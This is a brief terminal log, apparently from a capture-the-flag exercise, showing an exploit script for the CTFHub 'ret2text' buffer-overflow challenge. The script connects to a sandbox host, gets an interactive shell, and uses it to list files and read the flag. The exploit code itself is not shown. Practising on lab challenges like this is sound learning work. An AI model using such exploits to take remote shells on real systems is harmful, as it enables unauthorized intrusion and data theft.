 [root@ningan ret2text]# python exp.py
[+] Opening connection to challenge-1ca238f0d4e5a4be.sandbox.ctfhub.com on port 28062: Done
[*] Switching to interactive mode
Welcome to CTFHub ret2text.Input someting:
bye
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
ctfhub{c529af830468bbaabab7f33b}